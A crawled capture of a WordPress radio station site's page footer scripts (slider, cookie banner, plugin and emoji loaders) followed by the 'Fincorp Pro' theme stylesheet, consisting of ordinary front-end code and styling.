	$("#rotator").cycle({ 
	    fx: 'wipe',
	    timeout: 3000,
	    speed: 300,
	    pause: 1,
	    fit: 1
	});
});
</script>

<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"32","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.winyradio.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"1","cookie_domain":"winyradio.com","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.winyradio.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=32","page_links":{"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://www.winyradio.com/opt-out-preferences/"},"privacy-statement":{"title":"Privacy","url":"https://www.winyradio.com/privacy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.winyradio.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767103582" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/plugins/wp-cycle/jquery.cycle.all.min.js?ver=2.9999.5" id="cycle-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.winyradio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.winyradio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.winyradio.com/wp-content/themes/fincorp-pro/style.css?ver=6.9
body_size: 7536
content:
/*
Theme Name: Fincorp Pro
Theme URI: https://flythemes.net/wordpress-themes/fincorp-banking-wordpress-theme/
Author: FlyThemes
Author URI: https://www.flythemes.net/
Description:  Enjoy the demo here: http://www.flythemesdemo.net/fincorp
Version: pro 1.0
License: GNU General Public License version 3
License URI: license.txt
Text Domain: fincorp
Tags: one-column,two-columns,left-sidebar,right-sidebar,custom-background,custom-header,custom-menu,editor-style,featured-images,full-width-template, sticky-post,threaded-comments,translation-ready,theme-options

Fincorp Pro WordPress Theme has been created by FlyThemes(flythemes.net), 2017.
Fincorp Pro WordPress Theme is released under the terms of GNU GPL
*/

*{ margin:0; padding:0; outline:none;}
body{ margin:0; padding:0; box-sizing:border-box; -ms-word-wrap:break-word; word-wrap:break-word; line-height:24px; margin:0; padding:0; color:#a5a4a4; font-size:13px; font-family:'Roboto'; background-color:#ffffff;}
img{ margin:0; padding:0; border:none;}
section img, img{max-width:100%; height:auto;}
.bypostauthor { margin:0; padding:0;}
h1,h2,h3,h4,h5,h6{ margin:0 0 20px; padding:0; line-height:1; font-weight:bold; }
h1{ font-size:35px; }
h2{ font-size:22px;}
h3{ font-size:20px; }
h4{ font-size:16px;}
h5{ font-size:15px;}
h6{ font-size:14px;}
.left{float:left;}
.right{float:right;}
blockquote{ background:url(images/icon_quote.png) no-repeat 0px 5px; padding:15px 15px 15px 45px !important; font-style:italic; color:#888; font-size:14px; line-height:1.5;}
.hr{border-bottom:1px solid #333; height:15px; clear:both;}
p{ margin:0; padding:0;}
a{ text-decoration:none; outline:none;}
a:hover{ text-decoration:none; outline:none;}
ul{ list-style:none; margin:0; padding:0;}
article ul, article ol{ margin:0 0 15px 15px;}
article ul li{ list-style: disc;}
.custom-height{ min-height:20px;}
.clear{ clear:both;}
.middle-align{ margin:0 auto; padding:0;}
.wp-caption{ margin:0; padding:0; font-size:13px; max-width:100%;}
.wp-caption-text{ margin:0; padding:0;}
.sticky{ margin:0; padding:0;}
.gallery-caption{ margin:0; padding:0;}
.alignleft, img.alignleft {display: inline; float: left; margin-right:25px; margin-top:4px; margin-bottom:6px; padding:0; height:auto;}
.alignright, img.alignright { display: inline; float: right; margin-left:25px; height:auto;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}
.comments-area{ margin-bottom:15px;}
.comment-list .comment-content ul { list-style:none; margin-left:15px;}
.comment-list .comment-content ul li{margin:5px;}
.main-container ol{list-style-position:outside; margin-left:20px;}
.main-container ol li{margin:5px 0;}
.lastcols{ margin-right:0 !important;}
.toggleMenu{display:none;}
section{ padding:50px 0;}
h2.section_title{ font-weight:700; font-size:25px; text-transform:uppercase; text-align:center; padding-bottom:15px; color:#444444; line-height:35px; font-family:'Montserrat'; display:block; margin:0 auto 15px; position:relative;}
h2.section_title::after { content:""; position:absolute; bottom:0; left:0; right:0; margin:0 auto; background-color:#f0f0f0; width:75px; height:3px;}

/*Header Info Bar CSS*/
.headerinfo { font:600 14px/22px 'Roboto'; padding:10px 0; }
#slider{ width:100%; margin:0; padding:0; position:relative;}
.logo{float:left;  text-align:left; padding:25px 0;}
.logo h1{font-weight:600; margin:0px; text-transform:capitalize;}
.logo a{color:#25292c;}
.tagline, .logo p{ font-family:'Montserrat'; font-size:13px; color:#7c7c7c; font-weight:500; display:block; text-transform:capitalize;}
.header-top{ background-color:#5747cb; color:#ffffff; line-height:36px; font-size:12px; font-weight:400; font-family:'Roboto';}
.header-top .left { padding:5px 0; text-transform:capitalize;}
.header-top .left span { margin-right:40px;}
.header-top .left span.hours { margin-right:0;}
.header-top .left span .fa { margin-right:8px; font-size:1.3em;}
.header-top .right{ text-align:right; padding:0;}



/* = social icons css
-------------------------------------------------------------- */
.social-icons a{ width:45px; height:45px; line-height:45px; margin:0; padding:0; color:#9991dc; display:inline-block; transition:all 0.6s ease 0s; -o-transition:all 0.6s ease 0s; -moz-transition:all 0.6s ease 0s; -webkit-transition:all 0.6s ease 0s; text-align:center; font-size:16px; border-right:1px solid #6d52d3;}
.social-icons a:hover { color:#ffffff; background-color:#6d52d3;}
.social-icons br{ display:none;}
.container{ width:1170px; margin:0 auto; position:relative;}

/*header menu css*/
#headernav{ border-top:1px solid #1c1006; border-bottom:1px solid #1c1006;}
.toggle{display: block;}
.toggle a{width:auto; color:#c8caca; background:url(images/mobile_nav_right.png) no-repeat right center #1b273d; padding:10px 25px 10px 15px; margin-top:5px; font-size:16px; text-align:left;}
.toggle a:hover{color:#ffffff !important;}
.header.fixed{ position: fixed; top:0; z-index:999999; padding:14px 25px;}
.header{width:100%; position:relative; background-color:#ffffff; border-bottom:1px solid #eef0ef;}
.header-inner { width:1170px; margin:0 auto; position:relative;}
.header_right{ float:right; width:63%; padding:33px 0 18px;}
.right-box { float:left; width:35%; margin-right:20px;}
.right-box.last { margin-right:0;}
.searchbar { width:27%; float:left;}
.searchbar .search-field { border:1px solid #ececec; border-radius:29px; position:relative; width:100%; height:33px;}
.searchbar .search-form .search-submit { height:15px; padding:0; position:absolute; right:5px; top:39%; width:25px; background:url(images/submit-icon.png) no-repeat;}
.right-box .fa { font-size:30px; float:left; color:#5747cb; border-right:1px solid #ececec; text-align:center; padding-right:20px; margin:6px 16px 0 0; width:30px;}
.bx-text { width:74%; float:left; text-align:left;}
.bx-text h5 { font:600 15px 'Montserrat'; color:#444444; text-transform:capitalize; margin-bottom:0;}
.bx-text span { font:500 13px 'Montserrat'; color:#8b8b8b;}
.bx-text span a { color:#8b8b8b;}
.bx-text span a:hover { color:#10da60;}


#navigation { position:absolute; background-color:rgba(255,255,255,0.8); left:0; right:0; margin:0 auto; z-index:99;}
.sitenav{ padding:0; position:relative; z-index:9999; float:left; display:inline-block;}
.sitenav ul {margin:0; padding:0; font-family:'Roboto'; font-size:14px; font-weight:700; text-transform:uppercase;}
.sitenav ul li{display:table-cell; position:relative;}
.sitenav ul li:last-child{border-right:none;}
.sitenav ul li a{padding:25px 23px; display:block; text-align:center; transition:all 0.6s ease 0s; -o-transition:all 0.6s ease 0s; -moz-transition:all 0.6s ease 0s; -webkit-transition:all 0.6s ease 0s;}
.sitenav ul li ul li{display:block; position:relative; float:none; top:-1px; border-bottom:1px #434242 solid; }
.sitenav ul li ul li a{display:block; padding-top:7px; padding-bottom:7px; position:relative; top:1px; text-align:left;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{ color:#5747cb;}
.sitenav ul li ul.sub-menu li a:hover, .sitenav ul li.current_page_item ul.sub-menu li a:hover, .sitenav ul li ul.sub-menu li.current_page_item a{ color:#5747cb;}
.sitenav ul li ul{display:none; z-index:9999; position:relative;}
.sitenav ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; border-right:1px #434242 solid;}
.sitenav ul li:hover ul li ul{display:none; position:relative;}
.sitenav ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:1px;}

.getquote { float:right; display:inline-block;}
.getquote span { float:left; font:700 13px 'Roboto'; color:#434242; padding:29px 23px; text-transform:uppercase;}
.getquote span.arrow { padding:26px 0px 25px;}
.getquote span.arrow a::after{content:""; display:inline-block; font-family:fontawesome; font-size:17px; position:relative; text-align:center;}
.getquote span.arrow a { padding:30px 29px 30px; background-color:#10da60; color:#ffffff;}
.getquote span.arrow a:hover { background-color:#434242; color:#ffffff;}

/* = innerbanner css 
-------------------------------------------------------------- */
.innerbanner{ text-align:center; height:300px; overflow:hidden;}
.innerbanner img{ position: relative; background-size:cover; width:100%; height:auto;}

/*search form css*/
.searchbox{position:relative; min-width:35px; width:0%; height:40px; float:right; overflow:hidden;padding-left:20px; -webkit-transition: width 0.3s;    -moz-transition: width 0.3s; -ms-transition: width 0.3s; -o-transition: width 0.3s; transition: width 0.3s;}
.searchbox-input{top:0; right:0; border:0;outline:0;background:#ece8e8;width:100%;height:40px;margin:0;padding:0px 55px 0px 20px;font-size:13px;color:#7f7f7f;}
.searchbox-input::-webkit-input-placeholder{color:#7f7f7f;}
.searchbox-input:-moz-placeholder{color:#7f7f7f;}
.searchbox-input::-moz-placeholder{color:#7f7f7f;}
.searchbox-input:-ms-input-placeholder{color:#7f7f7f;}
.searchbox-icon, .searchbox-submit{width:35px;height:40px;display:block;position:absolute;top:0;font-family:verdana;font-size:22px;right:0;padding:0 !important;margin:0 !important;border:0 !important;outline:0;line-height:40px;text-align:center;cursor:pointer;color:#dcddd8;background:url(images/search-icon.png) no-repeat center center #34c6f6;}
.searchbox-open{ width:40%;}

/* = Get An Appointment css
-------------------------------------------------------------- */
a.ReadMore{ font:normal 13px/20px 'Roboto'; border:1px solid #898989; color:#898989 ; padding:8px 20px; text-transform:uppercase; transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s; display:inline-block; margin-top:10px;}
a.ReadMore:hover{border-color:#10da60; color:#10da60 ; }
.custombtn{ margin-top:30px;}

a.morebutton{ background-color:#343434; color:#ffffff ; padding:17px 30px; font:normal 13px/20px 'Roboto'; text-transform:uppercase; display:inline-block; border-radius:5px; transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s;}
a.morebutton:hover{ background-color:#10da60; color:#ffffff; }

a.buttonstyle1{ color:#ffffff; background-color:#10da60; padding:18px 25px; font:400 15px 'Roboto'; display:inline-block; transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s; border-radius:5px; text-transform:uppercase;}
a.buttonstyle1:hover{ color:#ffffff; background-color:#444444; }

/* Buttons */
.button{ color:#ffffff; background-color:#10da60; border:1px solid #10da60; padding:12px 25px; font:400 14px/20px 'Roboto'; display:inline-block; transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s; margin-top:10px; border-radius:5px; text-transform:uppercase;}
.button:hover{ background:none; color:#686767; border:1px solid #686767;}

a.buttonabout{ color:#686767; border:1px solid #686767; padding:12px 38px; font:400 14px/20px 'Roboto'; display:inline-block; transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s; margin-top:40px; margin-left:15px; border-radius:5px; text-transform:uppercase;}
a.buttonabout:hover{ background-color:#10da60; color:#ffffff; border:1px solid #10da60;}

/* = section first We Are css
-------------------------------------------------------------- */
.we-are { position:relative; margin:0; padding:0; text-align:center;}
.we-are h2.section_title { width:36%;}
.we-are p { width:54%; margin:0 auto 20px;}
.we-are-box { width:28%; float:left; margin:20px 23px 20px 0; padding:20px 20px; text-align:center; border:1px solid #dfe4ee; cursor:pointer; box-shadow:0px 0px 16px -4px #dfe4ee; -webkit-box-shadow:0px 0px 16px -4px #dfe4ee; -moz-box-shadow:0px 0px 16px -4px #dfe4ee; -o-box-shadow:0px 0px 16px -4px #dfe4ee;}
.we-are-box#last { margin-right:0;}
.we-are-box .fa { font-size:4em; margin-bottom:20px; color:#10da60;}
.we-are-box h2 { font-weight:600; text-transform:capitalize; margin-bottom:10px; line-height:28px;}
.we-are-box p { width:auto;}

/* = section second Our Services css
-------------------------------------------------------------- */
.services { position:relative; margin:0; padding:0; text-align:center;}
.services-box { width:23.7%; float:left; text-align:center; margin:30px 20px 10px 0; background-color:#ffffff; min-height:352px; position:relative;}
.services-box#last { margin-right:0;}
.ser-content { padding:50px 15px 10px;}
.ser-content .fa { color:#222222; font-size:4em;}
.ser-content h3 { font-weight:600; line-height:28px; margin:30px 0 15px; display:inline-block;}
.services-box a.serbtn { visibility:hidden; position:absolute; bottom:0; left:0; right:0; margin:0 auto;}
.services-box:hover a.serbtn { visibility:visible; background-color:#10da60; width:100%; border-radius:0;  font:700 13px 'Roboto'; color:#ffffff; display:block; padding:16px 0;}
.services-box:hover { background-color:#000000; color:#ffffff; transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s;}
.services-box:hover h3, .services-box:hover .fa { color:#ffffff;}

/* = section third css FAQ/About Us
-------------------------------------------------------------- */
.two-column { position:relative; padding:20px 0;}
.two-column h2 { text-transform:uppercase; position:relative; padding-bottom:20px; line-height:35px;}
.two-column h2::after { content:""; position:absolute; bottom:0; left:0; background-color:#f0f0f0; width:75px; height:3px;}
.two-column .accordion-box h2.active::after, .two-column .accordion-box h2::after { background-color:none; position:relative;}
.two-column .one_half .accordion-box h2 { background:none; border:1px solid #cccccc; color:#444444; border-radius:5px; line-height:22px;}
.two-column .one_half .accordion-box h2.active { border-bottom:none; border-bottom-left-radius:0; border-bottom-right-radius:0;}
.two-column .one_half .accordion-box .acc-content { background:none; border:1px solid #cccccc; color:#909090; border-top:none; padding-left:20px; padding-right:20px;}
.two-column .one_half .customtab { margin-top:40px;}
.two-column .one_half .accordion-box { margin-bottom:20px;}
.two-column .one_half .accordion-box h2:before {top:-3px; float:right; background-color:#10da60; border-radius:50%; width:20px; height:20px; color:#ffffff; line-height:22px;}
.two-column .one_half .accordion-box h2.active:before {float:right; border:2px solid #f1f1f1; color:#f1f1f1; border-radius:50%; background:none;}

.two-column .one_half.last_column img { margin:20px 0 5px; outline:1px solid #ffffff; outline-offset:-10px;}
.two-column .one_half.last_column p { line-height:22px;}
.two-column .one_half.last_column a.aboutread { border:1px solid #f1f1f1; font:700 13px 'Roboto'; color:#444444; padding:8px 10px; text-transform:uppercase; display:inline-block; margin-top:15px;}
.two-column .one_half.last_column a.aboutread:hover { border-color:#10da60; color:#10da60;}

/* = section fourth css Counter
-------------------------------------------------------------- */
.counter { position:relative;}
.counter-box { width:23%; margin:24px 31px 24px 0; border-radius:5px; background-color:#ffffff; border-bottom:3px solid #10da60; text-align:center; padding:40px 0; float:left;}
.counter-box#last { margin-right:0;}
.counter-box h3.counter { font:700 28px 'Montserrat'; color:#444444;  display:inline-block; margin-bottom:10px;} 
.counter-box h5 { margin-bottom:0; color:#9b9a9a; font-weight:500;}
.counter-box span { font:400 23px 'Montserrat'; color:#444444;}

/* = section fifth css Meet The Advisors
-------------------------------------------------------------- */

.teammember-list{width:22.5%; float:left; margin:30px 30px 0px 0; position:relative;}
.teammember-list:hover{ cursor:pointer;}
.teammember-list .thumnailbx{ /*max-height:319px;*/ overflow:hidden; position:relative; }
.teammember-list:hover .thumnailbx::before { content:""; position:absolute; width:94%; height:94%; background-color:rgba(16,218,96,0.9); left:0; right:0; margin:0 auto; top:10px; bottom:0;}
.teammember-list img{ vertical-align:middle; width:100%; height:auto; outline:1px solid #ffffff; outline-offset:-10px;}
.teammember-list:hover .thumnailbx img{ transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s; outline:none;}
.teammember-list h3{ font-weight:600; text-transform:capitalize; margin-bottom:8px; font-family:'Montserrat'; font-size:18px;}
.teammember-list h3 a { color:#444444;}
.teammember-list:hover h3 a { color:#10da60;}
.teammember-list cite{ display:block; font-style:normal; font:400 13px 'Roboto'; color:#707070; }
.titledesbox{ text-align:center; padding:20px 0 10px; overflow:visible; }
.member-social-icon{ display:none; position:absolute; width:100%; top:44%; text-align:center;}
.member-social-icon a{ margin:0 5px 0 0; text-align:center; display:inline-block; background-color:#ffffff; color:#10da60; width:35px; height:35px; line-height:35px; border-radius:50%; visibility:visible;}
.member-social-icon a:hover{ background-color:#ffffff; color:#444444;}
.teammember-list:hover .member-social-icon{ display:block; visibility:visible;}

/* = section sixth css Testimonial
-------------------------------------------------------------- */
.clientsay { position:relative; text-align:center;}
#clienttestiminials{ text-align:center; padding-bottom:15px;}
.clientsay #clienttestiminials .item { text-align:left; padding:0px; margin-top:30px;}
.clientsay #clienttestiminials .item p { background-color:#ffffff; padding:25px 20px; font:italic 400 16px/26px 'Roboto'; color:#444444; margin-bottom:30px;}
.clientsay #clienttestiminials .tmthumb{ width:70px; height:70px; float:left; border-radius:50%; margin-left:10px;}
.clientsay #clienttestiminials .tmthumb img{ width:100%; height:100%; border-radius:50%;}
.clientsay #clienttestiminials .tmtitle { margin:10px 0 0 25px; float:left;}
.clientsay #clienttestiminials h6{ margin:10px 0 5px; text-transform:capitalize; font-size:16px; font-family:'Montserrat'; color:#323131; font-weight:700;}
.clientsay #clienttestiminials h6 a{color:#323131;}
.clientsay #clienttestiminials span{ font:500 13px 'Roboto'; color:#969595; display:block; margin-bottom:15px;}
.clientsay .owl-controls { display:none;}

/*testimonials*/
.client-say{ width:80%; margin:0 auto;  position:relative; z-index:1; font:normal 16px/24px 'Roboto'; color:#333; }
.client-say .timthumb{ width:10%; float:left;}
.client-say .timthumb img{ height:100%; }
.client-say .tm_description{ width:87%; float:right;}
.client-say p{ margin-bottom:30px;}
.client-say h6{ color:#fff; margin:20px 0 0 0; text-transform:none; }

/*testimonials listing*/
.tmnllisting{ margin-bottom:35px; min-height:120px;}
.tmnllisting .tmnlthumb{ float:left; width:120px; height:120px; margin:0 5% 0 0; overflow:hidden;}
.tmnllisting .tmnlthumb img{ width:100%; height:100%; border-radius:50%;}
.tmnllisting h6{ margin-bottom:10px; padding-top:10px; text-transform:uppercase;}

#testimonials-widget h6{ margin-bottom:5px; text-transform:uppercase;}
#testimonials-widget p{ margin-bottom:15px;}

/* = section seventh css Free Consultation
-------------------------------------------------------------- */
.consult { position:relative; text-align:center;}
.consult h5 { font:400 15px 'Roboto'; color:#ffffff; margin-bottom:15px;}
.consult h2 { font:700 35px 'Montserrat'; color:#ffffff;}

/* = section eight css Latest News
-------------------------------------------------------------- */
.latestnews { position:relative; text-align:center;}
.latestnews p { margin:0 0 20px;}
.news-box{ width:31.5%; float:left; margin:30px 32px 30px 0; position:relative; text-align:left;}
.news-box.last { border-bottom:0; margin:30px 0 15px 0; padding:0;}
.news-box .news-thumb{ /*max-height:244px;*/ position:relative;}
.news-box .news-thumb img{ width:100%; height:auto;}
.news-box .newsdesc { padding:20px 19px;}
.news-box p{ margin:15px 0 10px; font:400 13px/22px 'Roboto'; color:#666767;}
.news-box h6{ padding:0px 0 5px; margin-bottom:0; color:#444444; font-weight:700; font-size:16px; text-transform:capitalize; font-family:'Montserrat'; line-height:25px;}
.news-box h6 a{ color:#444444;}
.news-box h6 a:hover{color:#10da60; }
.news-box .PostMeta{ font-size:13px; font-weight:500; margin:5px 0; font-family:'Roboto'; padding-bottom:15px; border-bottom:1px solid #eeeeee;}
.post-author { float:left; padding-right:8px; line-height:15px; color:#807e7e;}
.post-coments { float:left; padding-left:8px; line-height:15px; color:#807e7e;}
.post-date { float:left; display:inline-block; line-height:normal; }
.news-box .PostMeta a { text-transform:capitalize; color:#10da60;}
.news-box .PostMeta span { color:#10da60;}
.news-box:last-child{ margin:30px 0;}
h2.heading{ padding-bottom:15px;}
.underline{ border-bottom:1px solid #efeded;}

/* = Footer css
-------------------------------------------------------------- */
#footer-wrapper{ background-color:#232751; position:relative; padding:50px 0 0; color:#ffffff; font:400 13px/24px 'Roboto';}
.cols-3{ width:25%; float:left; margin:0 39px 3% 0; position:relative;}
.cols-3 h5{ font-weight:600; margin-bottom:25px; padding-bottom:15px; text-transform:uppercase; margin-top:20px; position:relative;}
.cols-3 h5::after { position:absolute; bottom:0; left:0; background-color:#ffffff; width:70px; height:1px; content:"";}
.cols-3 a.readmore span{ color:#fff;}
.cols-3 ul li{ list-style:disc; margin-left:11px;}
.cols-3 ul li ul{ display:none;}
.cols-3 ul li:last-child{ margin-right:0;}
.cols-3 ul li a{ padding:0px 0 8px 5px; display:inline-block; color:#797878; transition:all 0.6s ease 0s; -o-transition:all 0.6s ease 0s; -moz-transition:all 0.6s ease 0s; -webkit-transition:all 0.6s ease 0s;}
.cols-3 ul li a:hover{ color:#10da60;}
.widget-column-2 { width:15%}
.widget-column-4 { margin-right:0;}
.cols-3 ul li:last-child a{ border-bottom:none;}

/*footer recent post*/
ul.recent-post{ margin:0px; padding:0px; list-style:none;}
ul.recent-post li{ display:block; line-height:18px; margin-bottom:30px; margin-left:0; min-height:55px; list-style:none; border:none; width:100%; font:600 15px "Montserrat";}
ul.recent-post .footerthumb{ width:70px; height:61px; overflow:hidden; float:left; margin:0 15px 0 0; border-radius:3px;}
ul.recent-post li img { width:100%; height:auto; margin-top:4px; border-radius:3px;}
ul.recent-post li span { color:#626189; font:400 13px 'Roboto';}
ul.recent-post li span.author { padding-left:5px; text-transform:capitalize;}
ul.recent-post li a {text-decoration:none; padding:0; border:none; display:block;}
ul.recent-post li a:hover { text-decoration:none;}
ul.recent-post li:last-child { border-bottom:0; padding-bottom:0; margin-bottom:0;}

.contactdetail{ line-height:22px; margin-top:15px;} 
.contactdetail .fa{ margin-right:20px; font-size:16px;}
.contactdetail p{ margin-bottom:10px;}
.contact_right .contactdetail {padding:20px 15px 15px 15px; border:1px solid #cccccc; margin-top:0;}

.cols-3 .social-icons{ margin-top:30px;}
.cols-3 .social-icons a{ width:43px; height:43px; line-height:43px; margin:0 10px 10px 0; padding:0; border-radius:50%; color:#ffffff; display:inline-block; transition:all 0.6s ease 0s; -o-transition:all 0.6s ease 0s; -moz-transition:all 0.6s ease 0s; -webkit-transition:all 0.6s ease 0s; font-size:16px; border:none;}
.cols-3 .social-icons a:hover{ color:#ffffff;}

.copyright-wrapper { background-color:#232751; color:#ffffff; position:relative;}
.copyright-inner {padding:25px 0; border-top:1px solid #464662; width:1170px; margin:0 auto;}
.copyright-txt{float:left; font-weight:400;}
.designby{float:right; font-weight:400;}


/* = section sixth css Our Clients
-------------------------------------------------------------- */
.clientwrap { position:relative; text-align:center;}
.clientwrap p { margin:0 0 20px;}

/* --------- Pages ------- */
.content-area{ padding:50px 0;}
.site-main{ width:830px; margin:0; padding:0; float:left;}
.sitefull{ width:100% !important;}
#sidebar{ width:300px; float:right;}
.sidebar-left{ float:left !important;}
#sidebar .quotes h6 a { color:#ffffff;}
/*.sidebar-left #sidebar{ width:auto;}*/
.flotRight{ float:right !important;}
.entry-content .photobooth ul.portfoliofilter li a { color:#1b273d;}
.entry-content .photobooth ul.portfoliofilter li a.selected, .entry-content .photobooth ul.portfoliofilter li a:hover { color:#10da60;}
/*sidebar css*/
aside.widget{margin-bottom:30px; padding:20px; border:1px solid #cccccc; color:#444444;}
aside.widget ul{ list-style:disc; }
h3.widget-title{ padding:12px 15px; margin-bottom:-1px; color:#ffffff; background-color:#444444; font-size:17px; }
#sidebar #contactform_main input[type=text], #sidebar #contactform_main input[type=email], #sidebar #contactform_main input[type=tel],#sidebar #contactform_main input[type=url], #sidebar #contactform_main textarea{width:90%; }
#sidebar #contactform_main p{ margin-bottom:10px;}

#sidebar ul li{ list-style: disc inside ; border-bottom:1px dashed #cccccc; padding:8px 0 8px 0;}
#sidebar ul li a{ font:300 14px/18px "Roboto";  padding-left:10px; color:#444444; }
#sidebar ul li a:hover{ color:#10da60;}
#sidebar ul li:last-child{ border:none;}
.nosidebar{ float:none !important; margin:0 auto;}

#sidebar .search-form input.search-field{ border:1px solid #cccccc; width:80%; padding: 12px 15px 12px 15px; box-sizing:border-box;}
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center #212121; padding: 12px 0 12px 0; font-size:0; width:20%; height:42px; float:right;}

/* = skill bar css
-------------------------------------------------------------- */
.skillbar {position:relative; display:block; margin-bottom:15px; width:100%; height:35px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -webkit-transition:0.4s linear; -moz-transition:0.4s linear; -ms-transition:0.4s linear; -o-transition:0.4s linear; transition:0.4s linear; -webkit-transition-property:width, background-color; -moz-transition-property:width, background-color; -ms-transition-property:width, background-color; -o-transition-property:width, background-color; transition-property:width, background-color;}
.skillbar-title { font:16px 'Roboto';color:#444444;}
.skillbar-title span { display:block; color:#444444; padding:0; height:35px; line-height:35px;}
.skillbar-bar { height:6px; width:0px; background:#10da60;}
